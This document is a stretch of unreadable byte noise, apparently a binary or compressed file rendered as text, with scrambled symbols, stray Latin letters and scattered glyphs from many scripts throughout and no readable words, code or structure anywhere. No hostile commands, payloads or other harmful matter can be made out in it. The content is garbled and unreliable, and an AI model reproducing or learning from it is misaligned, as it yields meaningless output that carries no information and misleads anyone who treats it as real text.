-��/r���va�]����h�����:�+�?�:��b댚�2l�]����	po�EPꁥ0QH��0���M�w���@y���@iH�"w����HH��A��t$�*�rr/����Sr���R�ij�����)�`팛��0�M���<�i�Jqj��viN���XD��a���6>�7�n��(.�OH����`���	��X|4E�Q����T���̰-��xH����-�㘠�(�@���^����r���h�+v9I�@9\�y	<o	�Y�i�S�	������~�I��l��q���~����@͆Ĉ��pi��`��Xw弨����nȎ��	��+�h�,���@��脼�H�w�̥�O��ȉ�����̋=q��w�	S�h339����ͣ�����D�4X�T)�`���i)�l���@ɿ�l��L�,X��h
�j������� 	�w����h���M .�j����8j��������x��ɐ�(�zyʨ�p��3IpI���O�(K
�<i�,ש}���pI���O�����
���Ż3ζ̛�`���jD<��w������wHȨS�܋���	0舍���>ɨ�{K���@��Z�40��h��0J�lL�@��v�"�y��9�=���,6��
�;��iN�4���ph���`��x6+�ݓVq�ʘz�+���Ìh��HΥ��>�����)����h��h�iD��̄����Dx��xʚ,�	���:� �#����E������o��	��BY�Xψ���\j�,��;��#�*�>�O��9�������b�[���5̵4�̅��&Zcw�� ���ƣ%�����O`
��ￒ�^r�&,x�����錫�Tj��L��H��`��$Z��� ��6z{��ɔ����(����-��RI��,"�^H���h�+I��X����4�<��e�V�[�8��l�ϱ�
V�7�u���8) "�y��Tꌫ������Y��<��	�Z�τ��P�	����&��?��#�$��4=��s��`ͧ7Y3��cvk��)���E���b��5���w*ܱÙ���4ԥ�T��
�:�\����J�n��	��f��|^m��$����0J�֠�O�(��A�b�8��#v8d��
�t�?j�ɱ��5�H���X����֮�L�uEC��.�c�' �z�a��H�wa�3i�]��O[���x�}*ڲ���x��G<7�{��ի�hEd H-��b�������Pu��p���0r�P��0�����prZ�����h�V�r�`��x��۟f��<�Kƹ@3�iw�y���@_�)�����PH�U��w���{>��[T�eMCW�f\������2�fJ$��V�| 7e~���h��p2�j��~�\H��C">�Ʈ���l_����`+�g8dG�^�)�=�� 0�]���Y┍>�W(�uS����P4�$�s`w ��N�0�ڟ@�|2
(��Խg���T�#���U�+o�oe�Ɖ�g䍝`�����G�l��I����Z�tG28�c��*�8���Z��fEw���(��ǘ���4D����O?��\j2��qO��(����p�.�)��)���)���K�8�@0����GB/\6�L�0�]����b�\E��Ê0����?�4�{����@����؏a �܏����Ȋ	x0�{4+{��I4�Ѭ�� ��� �`
�L:%+%��$ڻ�b�Њ�P���7P�����(���	�Iq�6S�Im����$0@	���(��>�����$�
�P<2<bq����A�}�
�X
�p����@������q����w�������숈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�����#�錭�ؗ�t����<k�>�����X�����Ȇj�� �L���4H�Ly�����H�A�:�� �� ��s�ρ/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�Xz���j��{>��T	JR�(4�D�v�w����p�Jh��h�P�	���	!q���8L��|J��u�	O�RZ������Ę8I�,f�b�����
�?d�B�vܸǀ{���Xd�X��^ہ��YM����>XK���P�t�N�x��4$VHpk�����:�cW�ȩ���|�����po���}�+����h�+��M@�E���w`	��/	�����^��y���O�`΋D?��@$��i�d݆(i(��p����\�� yzÈm����w�x"�mH�׈��>�	��Px
��)�G�h������8��*QIr^ �l�}KIg�O3�tK��������Ņ���������	�H�	���>��䈻�K�P΋<����n�QcL��[�I���u�		���wJW�H��TبG��"~�
��g�������+���V��X�
Q���l��h��z��T��\j�P ���Y��8%�NW���������uZ�����NKL��C�L������\w��H��^:ol9�И��8����I�P���nh�߼*�����P����� i�z�Bsi���<��	�t���`K�	� ��	����X�~H(&�J��=�K��
�1a��H	�T��L��h�L�X؁(]�-����2�����c�����˨��.�r��	줏���D�����T�"��鈐8�1x*`x��<(��v�/�	�7u	|�����H��ʸ��C�����$�Ǌ�V��
ɖ�
�P�6�|#�wH��P�ʓH����@	��i����$ɩ�������ۂ^�i�&p��r
���%�̈�/�}����N���x�������H���H�ޙ昨������l&�1a��
��
�Jqыɜ��	�j3U�H�����}-�Ө��l�	拘���X��(���K�i5	�����J���4����ő��JJ.�ȼ)���Y�@���^�XɄÐ��l��:ƭ��r=������
�1���$�w/�ky� }]t���㦜���Ω�v�c��`�	 ��w�RȠy�Y���~Z��8.�����x1�f�6�i�A�ȥ�H�Յ�P��n��	�sr�����v+���ɜ��L��Տٺf�pJ���X���1��
��X�\��N`ȏ����)ݴ�ʆҽ����Ѝ�j����-&u�
 ��w �������� �x� ��Ȕ��ˌ���8����H�������֓���������Xx�fhk�wL��l%�Bv�Z��u�5	���q&ҏ��@��8I�T�X�i������(8 Ȍ�^Y��	�z��� K&���Zh�H��	c�詘����'��̛�.��G�����
��8	Z\���߆PJ���J�+��P���8�bm��(��>�Ԙ�I����iԸ�i�������J�F�\ ����PhU��r�� �����=p�<~�^�������R�PȆ�2���D���E�눃��ɩw��s3�v��fg���ǉ��J������^8�;~ۭP��h�������ט�i��>�&8�¸���w��j8��8�Tɤ�l���3;���Ʃ�/߂�)�(��K����8��)��)�h�����=�y׀�����★(�]8��Ȏ�[��J�j����`�˃���8��M���ox����_��ȉ���X��h�Ph�5X�U���T������]��0�qx��/��薿+� ��X	.���0��.�FݓFw�1h��������߈�肤h��릖�d��G[��(�#���8�1��H�i��؅؅]8��:��h��\�jy��x�P�D���\ ��wX쌉����`�Um����H8��\��h�^H��H�v��������؍��茘x����#H��|�x;�b;�X�(,ƹ����?y����8�����̹�.i�����&h�j���H�^��wH����F��K����(�xy��[�z@bۀAH�퟊�� ,�p~� ��w�����i(�i��8��ْ�9�D�l8�L��Zͯˣ18�¡��>��wh�a�N�x˒}@	���}��3��q��D������ ޫ��w��ɸ�8��F �>8��zi`������h�K=�X��h����#�c��z���-������F��ص��w(հ�ܨ�^���h�h�����z���&z�%��8w8��#��Ȉ�A����l��3+�qp�反vH����3(�����w9�n�vȉW�����S �����8�+n�h��x����l��h�3:�w���q���7h�u��8���a_����]�H�闹�Y ���؎����X�'}���c��=(��/ �ȶ��	AΈ����x�>�b磘��(�XZ�"��:�D8��/��8�W��2���Ԇ��K�^��
�;��oH����M���B�wȉȘ%A�"�*��(����HȆ���w����2�߁��r*7���wwh�4���z�Kz�������e\�w��H������#��(���<8�¸��ȉ&8���A��鸏����!����ޅȣ�h�w�����;����竐�*����4	��H�/���H�ï��� wh�2�#(�#k��\��]-SX�N��ɨ������ϋ8���h΋ɯ~̘��y�@���::�ȃ$����^ȉ�}���T���db��z���� ꜒1�����w��E��4��J���wɈZ*�L~��3��+�����Gȉ(��X���.8��x�Im������lk&.���8�а���'c;��h�*����/��%H��c�X<�"���3���,w��8�����؂xY��H�ų�w(�h�1�����lό)=�J��:��Ƣ�����H�%��wH���8��8��;�-�?�������1�3<w��u��<xq��s�J�3(w�1�\�Ekͦ{�N���I��H�*(����0y� ��ʑ��X;�I;�wi��肳*�[[�v��cȊ���#0߯=<���M�t��TH���>j���!����]���<��""��r�78��h���x�u8�c؂��^�7 s��H�����Ȇ�8�У���l�4�(��+�Hhh��͘�XK�ړĜSx5������w�����(ѣH��Q�H���7���Tx��3���-n�d������yힳ�L��{��Yԡ��ӱ�;��,�"�8���\.�<���$��̂���@#w� %�TȎ���by������Ȉ>�����ɒRm�"�§|K�XƂ2�׽2w�I�j�6W3�ȏ���<���H��ȉ��X쒨�y����18��ӂ�)�l��|ӯ�Q�����6$<�M�B�DԴ�w(��8���Ms����d4����^�J���d��H�.8��؎D/��D���x��Z�B)2q��֘�G���(ߜ� .����e��\Ʃ]�#T�tBUh�iA;c����ȏ����X��ȊrԂ�h�bw0�l��x�Ȉ4���0wX����=h�Q^��H�z���E쓊$��noE��F�d�w��Z &SF�Y�g�uH��σ��
�5��H�x���D�J0� �w(�T<��L�r^�����ix���}R��?�`/!WDYjT��)��{���y�?��$x��X��3���h��[(��uQ�92��H�T�5�P��儌����%��GA�ex\!|E����˘�<������c��wH��Ȋe؉$h�㈉�HwȊ�b��X^2c،��x�x���vN�=x�؃u�	u�������n��BYV��EI�I��������x�$���K��8��Ȋ�8�F�ΈVw؂�x��đ��D؂.���(�Ș���X�Ȉ 8���s���ٍ]!B/t��M��t�y�H����i΄�Vy؉�(2�6"E����ݴi�9[,�-Ȇ�Ȇl�㘈&8��8� X�08����p���P�(�t��!�L$O�wX�'��+�U$ȃ�Ɖ���鈉:*�����w8�^H���X���[�n�F�P8��M�a��縍r��k��")���]���]�sP![�8=)o�I�����*4l��i�}��H��2����C��<�J�θ�Ȇ
ӑ!�a���@��w��+{m܉��Չd8�-b������Z�ex��xQ�H���
ڨ������ �X�=(�x6�v�0� b�Px�#^@Ө��H����ໜ���b��2{�?���,����(�ex��8��Xoch�H�"�i#.��8��J��H�慕w�7��q��h�%*��j�8�p�3�����w�����XK���"������u�y�Q��-8��(�ufw����F�x�,U�����H�U�����ʦ38��8�j���؁�X�7��)��;���I�{(�w.��h�ɏ�Q8V�y�5]s�����X�$�
�Ȋ阎�S��8���9ȉ�Ǌ�͎%Z�! �8��jȵ�	0�{��k����{���t*��-�Q}�J��h�"�l�Y��h�l�c��V�8[��0w��I���x.0���؛,��߯d�݈�����2s�y�q���1�r��w��%vũ�n-�c��J�U� wR%���؍���&ѻoW���v�i'׷�yv�	��B���R<�+m��D`���,�P!l�-�p�u�Aל��-��J"]�w��x'�#���x	P&�L��~�(\7�����;���wr��@�I�W�P`n�T���4t���
���R1��^���x��NLH[#�#v��^��C8JH���r!@��w���KL���
wQj�Jl�<���K��w0�p�e� �J$j]��1��������av*V5�S�wYb�*��^z*d�G2��ҋ*0n�
��J�K�~��*����Ҁ�+9�Ȉ��h(&˥��+��@-��d�����'X$r�N#�p���JL��P�O&�Zڐ�
� ,��0�@P���hS#��������k� �����JF	�v�(9�T�Ĕ�fxϞ�jp폼�	���IH���z|{�pp���9��Ryw9���c���p��vٺ��@��j�Y���c���c� ��k����k��@�2��끺�h��"po����I���^��P����=g�+�X�*��;.��p/�������I,�`���	�9��
��*�D؋�п��NЕ�8l���H ���ˋk� �9�Ҏ���������M�0�.m�� I��K�̌�\��	����K��`���\�I� ������)�Ȉa���@�Q��y{Ḹx�:�w ��8n�����$�Y���2yY���eִ 邎�៰o���	��� q���[ꁓ^L��i�����G�p�G�z�� 2�x����Q��,�����@��r�-���I���7��S� �Ai^�E�{������q�>yk����+�֨���v⢠<�A��� m&v�MX��-���Q���v��
�J�M��t0l�� i���x�%��	�=��j��ͥ�i���X�r ���H����4����w��,�PC��4����M��pυ >��͌������������PJ��Ȉwy*�wPN�h���w��֮��L���L��y��t����Ȉ�Y��\h��HΧt9�Y�G����Ѐ)���n�Wo��6��B��ҍ��觪�,����|�M�f)� ��X�M `�2p��!���Z�������8��z���XN����%�Wq`��ې,��
�DL��P#�Sp��a�xD&��	X���p	�.!ͭ; ��pH���H��I��w����CV~ j��6�`J�@
�:t+�;�I�S�����pO��(�\H��h�Ӱ�tK�xtO��X ���	��,���E�p(�� I��|������a��^(�epϴ�y�����CӨ�������V��(�� 蘄���"�X��&˻wY� �؟<���b��Қ�����聻⼌�}���
5(L�gX��
��4M��)�D�	��p)��X!:�\,��d��s�\������I���3ª�"� ��H��0	w���������$����遚�	떱�����	��aύ0H� ���]P�౏����h�	�L����Y�<��z��x�� B�\���pˎ����2
�,,��������
�:���-�ġ�g\�z@��*�;�MA�Y� ���L��*���и�^��	uY��'�(ꏫКS{��jX�������>������p�Ө��h�"��Ōw����P��Y�����不���M��$��X�)2u���,��l�vw�ɅB��5�Q��j8,�Ɇ��H���
�n���AόhC�����������Ӑ�x�L.���N��Ñ����vy����Xu�vɆV=I���L��+�%Gƙ�I��؋J��F�<	D��6�F��k��e�$����]`Ώ�X.!H^V
�<):�`ʟ��a����5 |�ހğt��t�BץNQ��N�
}J��B�f'Y�c��땦�|@z�"�wˎ��{�.��J�2�����\��_Z
�: v�=�G�5΁w0I��B���J@$|���h�Iԧ���D�)F*6�
��t��(����:�[h=a~ߦ��D9��W��Qίϛ2�w�
tb7�0h �j�S?��	!ǩd�K;�cC!==8�"�n� �%Sے���@���<��=���f��$H��	(���}�^;�ϳf��	�郆7�'�~$Q�P��)�Bكi�LRu������2��	L�
�=�Bb�5?r�,�[�LE����J��@���L���͋TP� ����͎v��<@H}o��*�G��M�}�Q��^H��U �
�ʚ�N><m?�F�6I
�I	���]�����]@I��[��r�����F������
����\X��p���>�	�`/sr1 x	��
�8	�h��(����@������� 哵6�#�y ��4J&	:2!� �yHb�=�A�1x���h���	�x	� 	��
�����q����w�������숈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@��4	��X��k�R���̙�ٟ�[N#��yG�Ӥ�&�
���|X�����Ndc��!�3-���B���Ղ]���1X�rG��D��?��	�׏,�|�� $z4r��K�d���$�g��A�|��׾�TL0e9���L��w�����³�t[o�d�z���$�4��I��8�����%ѮSպwH�e�� hG�����ˤXVh��3���ʌ���}��l8	�9�vlO#$4�Y���������a� >g�[' � s�6p�\�Ȉ��,O���؝�t����,)W�	�����vV���HF:4�%�jpN�h��h�p8@�Ό�����ҚH|���,�xO�v����vsAV�
�Ĥ�I�]�r7�T����h*� �ޥ�^w�o���h��
hH@�������P���������ɀn���y����T�����t�x��K�˺K���4� C�C��h����N�lx9���:�İ��F�*��o���N��@���yw0,pȘ�+�̊4xȦi	�	��@��9�PH����Yzn9@���&̿J���t���ʺ�A�x��7��������������Ej���j[��zL�é¢����C�����1@u�����i�k�5<���Jw���K�xJL���۞�D�O�	�����B��7�xi�IpT��j��P��ɺcz��+�F�& 	��H���H�^�X؊��ʚhM*�ND�u�Z4,���\�vK�g�\������+���#�.�P���l���*����{Q	�uJ��`��2Y��䫢�S� vY�����@#�oߒ��!��������mЊ�J�@)/��������`\�˂����H��|��݂l���$�(4���M����K��I�M�߄wg'��J��jڑ�l�`��݋�ɨ���np0�-Ĕ�x	��Z	������Ҟ�*%��������>w�K�w�ʜB�!��LLH�;8Lʤ�9�� ��C�4l����ȃ���2Y��h�5�cC�X�ʘ
���̿T�����E���yߥ~]&:u�T��
�#u9Q��Y'���9�`@L)�� +,C�h���(Ҍxd��=ǋ�+��:58��y��P���)����#d/�ʍ	ج0�aZ7�ɏ�
w��T�l`�Z�E	�S�wi:�MI�ఌ��Y �\�`������*D;}ύ,��	(��d �f���䋘���Y���x�J�Ԭϟux��ty�T8�䨔e��z�����U���>�do����u��U�y�����9ȸ��tk���T���L�씗O�.��o�ޛ�K���c�T�_2n���l�P(��8����|��ꓐ�B���Қ��@l��x�7�
��q��2U'�	���ɋ�,�dʃÈ�1y���w��X������@ɓ��硄I��P����8� ���Byi��b��큺y���5�ʪve��H��p��yI6|H�;�A{̮�i�TxJ5���0)�4�f�X��+��J�P���j荊a3�BS�h�<8�M��¬I���ȓJ���k��҈��舢1m��Ϧ4��L��� ������H����y!ʹ|�?卆�t��p��d��L�s���H@���gJ��8M�@���x���w����iF�S
w�шfk%kpƩ��Txu�d.�:�r+?,����
��˃�{���j�%�X����4�ҸH�툌ڨ����x�&��W��<8���m������ӄϋ�|��{�p��y����k���؎�莠k�GX�6؉�H�fX�f����˨����X�ܽ��X	�8�(�@�����N�ύ�����	�/ٙ����8������H�r����T���@��m��؂�ȃ˸�%ꨔ@�܍
sږ(N�������ww��0]�)�#x�h���	H���.�����∌vh��H��h�#8��8�"�1H�����Ȏ�X�͎˸�ܭ�#��R�����ּ�wH @�~�>	�;ْk��vh��8��.�cH�&x�U�#� ��h�1��>H��8b(��H옴��˸�:�"�j���`��m�̫�~)��:��x�����*��H���Ҿ�����8�#���h0�38�]�a(���(Nؖ�L�Nh����<�����?m�-�o����uw*��X��ȃ3x��y
���Ҟ`�j ��0�茒���!�j���X�kX�[k�ѱ
�8�-p���9{� Чp�w��݈�$���8�&����̱�����o�0��x������}؅�8��x�A��TK������*^����l Z|��v8��9�饇��Ȍ�!�≆x8�%�ɾ^X�8��X���#8��	樆y��<x��q�J\�w�w8��n�e/ ����}�8����>͉;y��Ϙ"�p��@w��<� ������莄|��(�?1�'\�mn�1���h�wx�U��
��N����(���vX�DH��	�G��W�������(��L�g\��8�=H��hվ8�f�yqٗ�橻w��7Hɇ���Z�'�
o������«�h�)݁xH�l(����yJ�cx�WȎ�A�b��(޾�-e��O;���NH�򿸔|����=�� ��ȗ��wXϘ��h��8�Ȏ�=8�dL������xfq��h��0��Vw ��X��I�TY���((�h��b���a}!%H,�}�U�����b�z:Ϝȉ$��Ē��@����#�wx���-�jw�q���H��!�K�(��ύ����+�����L  �i.�����(�78��聉p���~�c8�������(��� �Hr���$��$ӱ��ډ\��8�܍��[���"/�����.���,����X����,����؃�x�胅�':l#��*w8^ψ�(CN�ɸ��h�Z�����wI���h���!�����SBܸ������H��R��-��8�σ �X9��Ơ� �b���4�"]�ڌɊ���(�x��H��o�d��h dȉ{/8���Y����>�Gh��<h�cH��09��#��q2l#I��w8�T���͊��y�[��OȘxm���\��s�7h�w�<wh?�X�������^ȉ�x��S9昧D� ;*�$��Ȉ��؇�>�{1��/�i߽���Lӡ���H8/��H����y;��w���30�=�1���y�4т�L^m�m�����ټË^�D��>5h���"�-,�_�����N��H�㸌="0�8�.؂����U������q�}��p�r3͌I�Dp�i�8����5�B�ㅀh�¸�w8���"�腆$	�z�18��8�lXT}�������������4�X��Ë�Ӝ(��ɣ��5/C��h��XH`BN�H�$(�e�=�I�:��n���IŔ*�r�������C��Bw�Ɋ���h���өx���ӎy�j?),�,�?ߘ�DB��h�-HN�h/h�Έ��H��� ���S�!��l��P��0�	Q����H����1ɸ�vhؐ��:�A��Aύ�Ȑ��wX�*x��ɏǸ6�X������-؎㊉�H����H��(󘑑iL;n��X��8��N�!�J��hh�\���hD>��`��9�!̍��x���/�0��ю=Ɋ<��I?��pт(�����Vm����������w#��(!�c'X.!Gӊ�x�R~�o���ȏ��($���(Yx�`���腇�#�Î8�1��NقA	�ލ��҃�_� x�!���؀�,��ł�%،5[��ʶ��i*}
�������L��X����(����؂HXP������#�끝4���
��h�NH�A���x�A�s���,�\щ,ֶ�׋ً����	����h����Yv�"-ؓ3���@����OW�����#�Ɇ��ɉ��>XȄi�wh��)�I���_��C�����>U�i�+Z��9�%(\y8��x�H�<��@匬ؓ��0�Ȏ����B��&�W؛Ȉ�W��׈� �#��x���x�(>V�8�F>b�_7��x��ㅬ�P���؎�ؓ�8�#ă���Ԏ����(]eQ���Ay�P�i=(�0x�2�����7��B1�7���}���ߣX؅�{���s.�9�cx�=�T�8�阎3X�3(���-�	�V9U��聉h��v��Z�Y���7w؁�(�u��[ˍF��6߄��H�0��eU�[�dW�H��XH 5�΃�zɛ3��8��(��-��^0�`HK�.(�9�����8�7��p���;����8x��Sd}�z�dH�(��r��!�wȃ�����1��P8&]�8���F�x��Ь�*�ӈ��H�k���hX�@<���Җe�ND���8C�g�e��n�YOd�b$聉Vn���Ʉ���oȘl>�U������h:,ꓡ��Ё��P���wM��y����XV�\��VK�8��S��e�Y�z5�^H����'VeDX��J�;(
��'�.�*�:���*bj��u������ᘏ�;�{^�d����L�(�����肜����7�#Éux��֎w�<R2ည�����O�&	c�1��n���ʎ҈�����D�؍��ԩHֲ2rˍ״I��ĉ�H�y��u���E�X��Ɗ,�#�g�h�yz�L>�Z�㯻�����'�֘�)�m��J�J�����>w���
�&��Qdx��h��8�yX���O�=C���騘�T��X��Ň��^��K!���<�]�]7��Lm���:tq���ة w�i����(tӑ��$�u�r�
��u�dqKH�3�����=/�̚����w�+�ꆃ��v��MxW�����Y����q��j�6��vi�\mWAw�,l�C�3�w2l�9U��w�9�D�I��%����l�wR��)c�k��K!	�����؀�2'�?H�?��w9��x��`�V�v嬖��lv;�z�޹Sq�|'Ji������T7���w���;t� q���-8�뎆̰���9C=�_D�ʔ�����i-�2V*���ʁ��+Lj9�	nr9��P�O���
+^���D@8��N�'�`�@й� ���+��L1���k6�PB�PH����x�ʛ�HX��PzC�w)�*�PY,��"���R�Dޘ��!,�sO4��b���ț�����Ш���>pw���h���;�� @���씋��ꏊ�ȆHTz�m�8�h&�P	�� j���J�bD�pomra/
�����p���pn��P�H�6p��|;�$�L�JZ��f���*��P \�pj���xo���O���`/J�魁YL��4��@䆅Li��������xh��L��C6y�ҠpO����6�\����$���n��X�MҚ����J���N��`���c@Lvy	��+�x�
{��wǛ�vyk��w�(�æ���� ����K�\����
��Z���2�L��hϧ��\�Vb �+w9��޸9.�	@��!� � �4h2	���h��@�KO�T����-�������8�m��©�������!��t	��~�Ⱂj}/�K����w��ҩ"gޙ�{�T�p�4���Jڎ+�b.�ʀqS��!�t�k�t��٢I�(�������V��������(O�H��������<w���i����8�{	F�#�̘��C4G��8	^�i��0�2x	��I��	�40K�Xx��8(�������tD�����x���E��K[�.�
P聓P�x�ς�0�ǘ�I�ù>��$����������rX��txO���;˰��DY	؋����$țx����*\l���W�ڈX�	�JX�j	�f	�� +m�؃�`J����韈��j� ���鋓<�B�G�͢v+�e�G��8��hC�K4��w�+�L���|,1bહ��Hڑ�Y/��X��x��TƗw@���i
�������b�Ĺꡱ�݆���  �y�����tK�����<���)����.�X	�d ���y���K;��+zFs�*�x��遷LI�&h̕���\*��aJ��
��Mc�^∝8�d茊~ظ�Ȭ�B�@��~�.���ٳ8�#����Ҋ�8
b:9[��Y��6;� ̅�A
.&���I���PK�^����F��L�w�c�ː��X��i��J�N���
���(^��+�Љ�*��\h��8����Èj������ӗ�@^8�$��M� ���d�jY��\(��[���J�d�8��-DH�ʄлYL���
,�D�|ɝ��Ka�4��sV_��	�d*�G:k�w�K�����p��H���~��,���[��Zb��>b}Ɉ"H�$��pa��� ���w�O�O �@ț5�B<4d���9N�@y���9꣼�A�|*��w�ɱ|\V�*�8_��0m%���y��҉�𾬽���4���̈́Ȏʆ��n�h����v�|�d�ƾx��Y�=)��a��T� ����E-J�3 qDi�P����	@e�oH���X	����>�#X��5ꞓ���	Ȼ���	��GD�݂$E2�[�������zٵ�bs�#Ei��0Ν�S�ϟ�����QY�f=+�%+ڌh��8	��L�~�q�Y�'[���\����Y,����w������|0�\x��Λ$�H�X��|k��y��@����\p��r �ƸL�e\�I�� �Ꞙ��O��ޜo2Ȁ�4�`
O��ƫw�l�u�^����(Ԕ1��wi��,ƃ������o��I����{����(h����@h�E�>�@��Q5@��4�r���U��P�����@�ơ����j�>�=Ӊ�"��쳨� +��*������ R8� J��i#�%*�ZJ�H��i�b�ʥ���t_nڱs0KTYj�-��(��0��)��Z�������G@"k	��(5&@	��[��d�ny^2E8�� +��E���V�	��Sɝۘ�%�
��	��X֐���	�غ�C; �$�x�˩���P�����)簽ڠ�����q����w�������숈�w�퀜P�����J7�+���*����Xp���t�{�Kǁ�oj���"B��o���� 
�w�a{	�wtp!*# ���p�9�ȅ��̴$i※�D�lZC7�;hE}�TK;wZt�~�\7��v��{���րpP���ɴ	�8����g�쐗�Ă�k��#�l���bW2����<|�;DX"�#c��<����pi ��Ϣ�:iB����@�É�@����~<���Ǌv��d�� �4��P�~Ib���w�L�<��
�������"y!���$ҍ�����Ԩ7��@�p����Y����pLy��(�j���~�c�y��W����� ��Wqyǝ�ΗL�H��$ˆ���Y�� ��7��4H�̞� u���D՟���t���c8����H��(�V��A�u����9/RÑp;��U`P=lJ�3�+���JiTt눛�>K�ɜz�
��>�x���3��n��t)R��J����(�ʴ���w��ϛv|wꋃ�YN��0YN�>�K�4��4�h�S謉��yؘp�n��ڃ�  ����t�D�+R�^ w�b˅�b�̔	���8�c%�0�F�>�˓�xJ���X���䁌�y�<p��+�� �A�����t�I�����&����Jˢ�޸�9SO����%�<��j|(M�� {C�wvJ��U��A���3�*�o�����H� �K�$Jo�x�@0 �#ejç�l8g��ɇ曏�k�J���P�8��wC�� �aA�K�6 �(�s��cv�z�l0{��t�O�W���w|�ƒv�~����	�qƸ	�i���U<����U�C�SxJ$Du�$�Z��F��w�1��b"�X��#-^������lu�>,�C5j��k�ͥ�����|���H���}6,g �ʄ�״��w�����������"��]8b�� ɗ���H�iQ�<(�0!F��7Ny��$ɂȸH�;���H���O��x�ȥ���ʔ�Vx7v����d)�w~l>]�h���Y-
���l���������g�i9Ɇ<�
\��p��q�X��l�;z��hxʿ�7����]�q��׸h^ژH����>�z�Z���w�
��~Ƞ���`
�Ly�� ��`ׇ��2ˌ��p�̋��7�k�L �(�
������-���w�h^�.����i���������]�( �@�U`�%@莘(>�N�Oi�����U�-��ݦɔ�P*�}<�����Χ]�ǘ�؅�T,�>�w*%�F؇�.�����:�K�d�&�����^�@aN���#DI�����+�d�R�y�� d�Q�y2��ǽ��Á�\F%n��j��I�����rԐ������I?�|��D�`�<H�L��9����	L�n����
�Q@ќ�M;����ʥ�ʎ��y��e	�蘰`x�&��m���\��X�;�����Vc�0�G%�Z����6�������c���K;L���(K��;�P�#k�'���w��r��V�(�$���$D�J&b�K0{��`��a�fJ-�-o�z-�;$n�˃��:U�t�����JkR�d�+wd�����A�� �ܩ��#��T��<2�L������>�AV�$"�H��k��T�̇i���ˁ��<�&x�N8
�8ȣ������}≅�����9��>	�<���b3���s����X8�n�-��VS����	 �m�y��3	`���x���ʈm��v)�� Ɓ�(l�M���B�3�I�ј��Iw6j�ͰXX�$f��(���#�A��1>�,�(��������vi�p-3w0x#��L����oE�Q��T�K�V��(��D�J�JH��lȔJK8(��ā������n11�Qт}����wP����_�rQJb���8�}�db�DV�(��-�K�b�W�+�T�L��U�L����NSVNA��=������̖�U|�֘�`	�����2ՔL��x�y�� �D ��VTb�C������� |��wp�L��`�V�~���z:��ئw����x\���H���g��i�ʼ*)� ���Q
�J鄉ď����ٽ�R-�'�-��wI��?��|�,BB"�Ȩ�I��*���˦������D؊'���|�aHͶLIb$H��_�(<6���C�QJ�㢲C�vY���9Qw(�կ�$�c�	�@X�~胭����հȅTP����̫]�X �h� ϰ��K�1+�r��d�O�Q�e��|��wHY���酝���(�CH�����Y�ꄗ��0��>Hw��/�Ä��Z:��Xõ8���Q�����N�竦�h����(��r��X�3��G(����#,��MϨȈ�Ȅ�8�:�~���X�w���o�p�AȄG]�EK���r>����h�i��y�;I���,���H�>X�v���;�p���x��8��X⾫︈���XO�x�-��O����~ԇ���,�T8��~���k_�ӈ��X��|����h�w(;X����x�Lh�s��1��iH��ӱ����k��L(�E��.��� �s>��O����y��8��(����(�ik��؉l(��[�5P��L8�"�s��w}�:��\���<�k��&@��p� ���X��<�W锽��^��Ȇ���h����H�s:�vy�#h�wx��h�A��x�(H�7��\ �{�Ĉ�Xx��8�.����������9�@� 	`�"O��xԜ�gp��8�������h�#(�#(	M�w[�<wo�iX�(���N�Y��k��ĸ�Lx�S/��;��x��q�o8�"Ɍ-=����-�������̡x�����؃�ˎ��1�����⁊m��#����ލ�X��K{�khƕH������!��ی�B.�w:���������h�	������=؃�z�#���I�Th���#x���Xo�p���^�T����?1w��w���ؠ+z�,��]��)��؂�h����H������t�"��n��!�T(���w�6{���X�?���<�r�����ۧ��j���ȃc��������Zq�P���Ȁ�1�I��UX������%<����u��k��a�(�1��Έ�Hh��8��2�h�F�*้������ �آ�X�G(��h�.�=��WH��Ꮅ�Wa��oF@������ݯ���9��(���A񘘎Ψ��Ȋ���Ǒ������� ���Q��H����肤hڡ���Ȇ�(�~��w��1�8��k�18�bwHx����= �˱�Ԃ����؎��.*�*n	���"�r��ˏ�������2١���؂�x�Px�V��!��ؼ�K�8��H�jL��n�霕J����X��x
YR�J�wx�{�J�/bբ���(��-���-��f�,$,�sys��~r�㬿H�_I�)$�����x�ۈ����$����W���X%np��H��x�ۈ�Ø�>���x��胱�#�x���,�(��?��'���=�N�Nb�w]�����y�*��%��#=h��W� ;�����o��ȏ���G=�RJ�&8�G8�d��g���(�m,��8�+a:��)���ˊ�;\���+��!��ȊH8�.x��H��X?���oɍ�<<	�;�D(G=�	�����鈌f����3�S������h�y����i>����?r.���%&�f�PȎr�����N{���s�������cX�ц����0�^�s/<��[�#h�^C�O:�SȈ���H��w�������<�ٹ�����8~���y�}��X32� �H�cx����GX��x�hNEC=f���C�Ӹ^#�k�i� $�A��8���Ӹ�=��(�5�JP���3�W
